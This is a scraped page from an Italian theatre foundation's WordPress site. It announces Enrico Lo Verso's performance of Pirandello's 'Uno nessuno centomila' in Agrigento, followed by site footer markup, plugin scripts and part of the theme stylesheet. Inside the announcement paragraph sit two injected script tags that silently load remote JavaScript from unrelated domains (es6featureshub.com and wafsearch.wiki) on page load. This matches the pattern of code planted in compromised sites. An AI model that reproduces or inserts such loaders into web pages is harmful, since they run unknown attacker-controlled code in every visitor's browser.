                                    <p class="western" align="CENTER"><span style="color: #000000;"><span style="font-size: x-large;"><b>TERZO APPUNTAMENTO DELLA STAGIONE DEL TEATRO </b></span></span><span style="color: #000000;"><span style="font-size: x-large;"><i><b>PIRANDELLO</b></i></span></span><span style="color: #000000;"><span style="font-size: x-large;"><b> DI AGRIGENTO: GIOVEDI’ C’E’ ENRICO LO VERSO CON “UNO NESSUNO CENTOMILA” DI LUIGI PIRANDELLO </b></span></span></p>
<p class="western" align="JUSTIFY"><span style="color: #000000;"><span style="font-size: large;">Giovedì 6 dicembre, alle ore 21,00, terzo appuntamento del cartellone del teatro “Luigi Pirandello” di Agrigento per questa sua 25</span></span><span style="color: #000000;"><sup><span style="font-size: large;">a</span></sup></span><span style="color: #000000;"><span style="font-size: large;"> stagione.</span></span></p>
<p class="western" align="JUSTIFY"><span style="color: #000000;"><span style="font-size: large;">Sulla scena ritorna il palermitano Enrico Lo Verso con “Uno nessuno centomila” che lo scorso anno, in occasione del 150° anniversario della nascita del drammaturgo agrigentino, gli ha fruttato il </span></span><span style="color: #000000;"><span style="font-size: large;"><i>Premio Franco Enriquez</i></span></span><span style="color: #000000;"><span style="font-size: large;">.</span></span><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
                                    </div>  
                                    
                                </div>
                            </div>

                            <!--Share-->
                                <!--begin share-->
    <div class="share">
                        <div class="box-share">
                <h4>SHARE THIS STORY</h4>
                <ul>
                    <li class="facebook"><a href="http://www.facebook.com/sharer.php?u=https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="Share on Facebook"><span class="hidden">facebook</span></a></li>
                    <li class="twitter"><a href="https://twitter.com/share?url=https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="Share on Twitter"><span class="hidden">twitter</span></a></li>
                    <li class="google"><a href="//plus.google.com/share?url=https://fondazioneteatropirandello.it/2018/11/uno-nessuno-centomila/" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" title="Share on Google+"><span class="hidden">google</span></a></li>
                </ul>
                    </div>
    </div>

    <!--end share-->
                        </div>

                    </div>
                    <!--Sidrbar Right-->
                    <div class="sidebar blog-right col-lg-4 col-md-5 hidden-sm hidden-xs">
                                            </div>
                </div>
            </div>
        </main>
    </div>
</div><!-- #post-## -->        </div>
        <!--End content wrapper-->
    <div class="clearfix"></div>
    <footer id="colophon" class="site-footer">
        <div class="top-footer">
            <div class="container">
                <div class="row footer-logo">
                                        <div class="col-md-8">
                        <a href="https://fondazioneteatropirandello.it/"><img src='https://fondazioneteatropirandello.it/wp-content/uploads/2022/02/fondazione-pirandello-1.png' alt='Fondazione Teatro Pirandello &#8211; Valle dei Templi Agrigento'></a>
                    </div>
                    <div class="col-md-4">
                    
                    <p>Fondazione Teatro Pirandello - Valle dei Templi Agrigento  | Codice Fiscale e Partita IVA: 02650100841 | Sviluppato da Bluermes</p>
                    </div>
                </div>  
            </div>
        </div>

        
                    <div class="main-footer">
                <div class="container">
                    <div class="row">
                        <div class="footer-1 col-md-9">
                            
<div class="about clearfix  menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><h3><a href="https://fondazioneteatropirandello.it/" class="menu-link main-menu-link">Home</a></h3></div>

<div class="about clearfix  menu-item menu-item-type-post_type menu-item-object-page"><h3><a href="https://fondazioneteatropirandello.it/news-teatro/" class="menu-link main-menu-link">News</a></h3></div>

<div class="about clearfix  menu-item menu-item-type-post_type menu-item-object-page"><h3><a href="https://fondazioneteatropirandello.it/amministrazione-trasparente/" class="menu-link main-menu-link">Amministrazione trasparente</a></h3></div>

<div class="about clearfix  menu-item menu-item-type-custom menu-item-object-custom"><h3><a href="https://bluermes.it" class="menu-link main-menu-link">Sviluppo Bluermes.it</a></h3></div>

                            <div class="social clearfix">
                                <h3></h3>
                                <ul>
                                    <li class="facebook"><a href="https://www.facebook.com/TeatroPirandello.Ag/"><i class="fa fa-facebook hvr-wobble-top " aria-hidden="true"></i>Facebook</a></li>                                    <li class="twitter"><a href="https://twitter.com/FondazioneTeat2"><i class="fa fa-twitter hvr-wobble-top " aria-hidden="true"></i>Twitter</a></li>                                    <li class="youtube"><a href="https://www.youtube.com/channel/UCW4T_5gEQrtNSCORA5sYP_A"><i class="fa fa-youtube hvr-wobble-top " aria-hidden="true"></i>Youtube</a></li>                                                                                                                                                                                    <li class="instagram"><a href="https://www.instagram.com/explore/locations/251878426/teatro-pirandello-agrigento"><i class="fa fa-instagram  hvr-wobble-top" aria-hidden="true"></i>Instagram</a></li>                                                                                                                                                <li class="kenzap"><a target="blank" title="Create website" href="http://kenzap.com"><i class="fa fa-cloud hvr-wobble-top txcolor" aria-hidden="true"></i>Kenzap</a></li>                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
            </div>
            </footer>
    
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/myticket\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        
        var tm;
        // dom change listener. Sometimes WC does partial cart updates 
        jQuery( ".woocommerce" ).bind('DOMSubtreeModified', function(){

            if(tm!=null) clearTimeout(tm);
            tm = setTimeout(function(){ initCalendar(); },100);
        });

        function initCalendar(){

            jQuery( ".cart_cal" ).datepicker({
                
                onSelect: function () {
                    
                    var date = jQuery(this).val();
                    var datep = new Date(date);
					var dates = (datep.getMonth()+1)+'/'+datep.getDate()+'/'+datep.getFullYear();
                    datep.setDate(datep.getDate() + (jQuery(this).data('days')-1));
                    jQuery(this).val(dates + " - " + (datep.getMonth()+1)+'/'+datep.getDate()+'/'+datep.getFullYear()).trigger('keydown');

                },
                changeMonth: true,
                changeYear: true,
                nextText: 'Next',
                prevText: 'Previous',
                inline: true, 
                minDate: new Date(), 
                format:'mm/dd/yyyy' });

            jQuery( "button[name='update_cart']" ).removeAttr('disabled');

            jQuery('.checkout-button').off('click');
            jQuery('.checkout-button').on('click',function(){

                revalidate();
                checkIfUpdated();

                if(!calUpdated){
                    alert(jQuery(".update").data('warning3'));
                    return false;
                }
            });

        }

    </script>
    
        <script>
        var calUpdated = true;
        jQuery(function ($) {

            jQuery('.checkout-button').off('click');
            $('.checkout-button').on('click',function(){

                // some required fields are not entered
                if(!revalidate()){
                    alert($(".update").data('warning'));
                    return false;
                }

                // fields are not saved 
                if(!checkIfUpdated()){
                    alert($(".update").data('warning2'));
                    return false;
                }

                // calendar date not picked up
                if(!calUpdated){
                    alert($(".update").data('warning3'));
                    return false;
                }
            });
        });

        // checkout-button
        function revalidate(){

            let allowCheckout = true;
            jQuery('.cart_pers_n').each(function(index){

                jQuery(this).css('border','');
                let required = jQuery(this).attr('required');
                if (typeof required !== 'undefined' && required !== false) {

                    if(jQuery(this).val() === ""){ allowCheckout = false; jQuery(this).css('border','1px solid red'); }
                }
            });

            return allowCheckout;
        }

        function checkIfUpdated(){

            let isUpdated = true;
            jQuery('.cart_pers_n,.cart_pers_e,.cart_cal').each(function(index){

                if(jQuery(this).data('value') === ""){ isUpdated = false; }
            });

            return isUpdated;
        }

        function validateEmail(mail){ if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(mail)) return (true) }

        </script>

    <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
			<style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:3;}		@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.ht_ctc_an_flash{animation-name:flash}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;393518397151&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;ht_ctc_an_flash&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="62d819d7a8"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"393518397151","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"ht_ctc_an_flash","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/bootstrap-select.min.js?ver=1.0.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.scrolling-tabs.min.js?ver=1.0.9" id="jquery-scrolling-tabs-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.countdown.min.js?ver=1.0.9" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.flexslider-min.js?ver=1.0.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.imagemapster.min.js?ver=1.0.9" id="jquery-imagemapster-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/bootstrap.min.js?ver=1.0.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/featherlight.min.js?ver=1.0.9" id="featherlight-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/featherlight.gallery.min.js?ver=1.0.9" id="featherlight-gallery-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/bootstrap.offcanvas.min.js?ver=1.0.9" id="bootstrap-offcanvas-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDJmG9QSHVxE1A1HiDbzkH9eqPuQwqEvKo&amp;ver=1.0.9" id="maps.googleapis-js"></script>
<script type="text/javascript" id="myticket-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","prev":"Prev","next":"Next","collapse":"collapse child menu","ajaxurl":"https:\/\/fondazioneteatropirandello.it\/wp-admin\/admin-ajax.php","noposts":"No records found","loadmore":"Load more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/main.js?ver=1.0.9" id="myticket-script-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fondazioneteatropirandello.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/wp-util.min.js?ver=5c532977a8d6e41746e30a87d034a130" id="wp-util-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.6" id="um_common-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.6" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.6" id="um_modal-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.6" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.6" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.6" id="um_functions-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.6" id="um_responsive-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.6" id="um_conditional-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"157286400","nonce":"25241d0bf3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.6" id="um_scripts-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.6" id="um_profile-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.6" id="um_account-js"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PBYN3HTD8P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PBYN3HTD8P');
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fondazioneteatropirandello.it/wp-content/themes/myticket/style.css?ver=1.0.9
body_size: 34219
content:
/*
 Theme Name: MyTicket
 Theme URI: https://myticket.kenzap.com
 Author: Kenzap
 Author URI: https://kenzap.com/myticket-wordpress-theme-support-1016588/
 Description: MyTicket - Event, Ticket Management System WordPress Theme
 Version: 1.0.9
 Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, translation-ready, accessibility-ready
 License:
 License URI:
 
 Text Domain: myticket
 */



/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
> Typography
> Captions
> Alignments
> Clearings
> Widgets
> Header
> Top Bar Navigation
> Logo
> Menu
> Footer
> Block Links
> Blog Page
> Blog Single Page
> Contact Us Page
> Typography Pages

> Font Face
> Site Header
> Body
> Home Page
    > Hero 1
    > Hero 2
    > Hero 3
    > Section Today's Schedule
    > Section Upcoming Events
    > Section Calendar Events
    > Section Event Category
    > Section Recent Videos
    > Section Ticket Count
    > Section Call To Action
    > Section Latest News/Tweets
    > Section Video Parallax
    > Section Sponsors
    > Section Newsletter
> Page Default
> Search Result Page
> Select Seat Page
> Select Seat Page v2
> Order Detail Page
> Review Order Page
> Download Ticket Page 
> Error 404: Page Not Found
> Event By Category
> Order Tickets Without Seat
> Payment Method
> Artist Page
> Gallery 
> Event Single
> Full Event Schedule
> Site Footer

> Media Queries


--------------------------------------------------------------*/


/*--------------------------------------------------------------
    Font Face
------------------------------------------------------------- */



/* Typography */

@font-face {
  font-family: "Montserrat-Regular";
  src: url("fonts/Montserrat-Regular.otf");
}
@font-face {
  font-family: "Montserrat-Light";
  src: url("fonts/Montserrat-Light.otf");
}
@font-face {
  font-family: "Montserrat-Bold";
  src: url("fonts/Montserrat-Bold.otf");
}

html, body, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

body,
button,
input,
select,
textarea {
    color:#484848;
    font-family: inherit;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-weight: 500;
    color: #484848;
    font-family: "Montserrat-Regular";
    
}

p {
    margin-bottom: 1.6em; 
    line-height: 1.6;
    font-size: 14px;
    font-family: "Montserrat-Light";
}

b,
strong {
    font-weight: 700;
    color: #484848;
    font-family: "Montserrat-Regular";
    letter-spacing:0.1em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    border-left: 4px solid #707070;
    border-left: 4px solid rgba(51, 51, 51, 0.7);
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    font-size: 18px;
    font-size: 1.8rem;
    font-style: italic;
    line-height: 1.6667;
    margin-bottom: 1.6667em;
    padding-left: 0.7778em;
}

blockquote p {
    margin-bottom: 1.6667em;
}

blockquote > p:last-child {
    margin-bottom: 0;
}

blockquote cite,
blockquote small {
    color: #333;
    font-size: 15px;
    font-size: 1.5rem;
    font-family: "Montserrat-Light";
    line-height: 1.6;
}

blockquote em,
blockquote i,
blockquote cite {
    font-style: normal;
}

blockquote strong,
blockquote b {
    font-weight: 400;
}

address {
    font-style: italic;
    margin: 0 0 1.6em;
}

code,
kbd,
tt,
var,
samp,
pre {
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
}

pre {
    background-color: transparent;
    background-color: rgba(0, 0, 0, 0.01);
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
    line-height: 1.2;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 0.8em;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

abbr[title] {
    border-bottom: 1px dotted #eaeaea;
    border-bottom: 1px dotted rgba(51, 51, 51, 0.1);
    cursor: help;
}

mark,
ins {
    background-color: #fff9c0;
    text-decoration: none;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

hr {
    background-color: #eaeaea;
    background-color: rgba(51, 51, 51, 0.1);
    border: 0;
    height: 1px;
    margin-bottom: 1.6em;
}



dl {
    margin-bottom: 1.6em;
}

dt {
 
    font-weight: 700;
    color: #484848;
    font-family: "Montserrat-Regular";
    letter-spacing:0.1em;
}

dd {
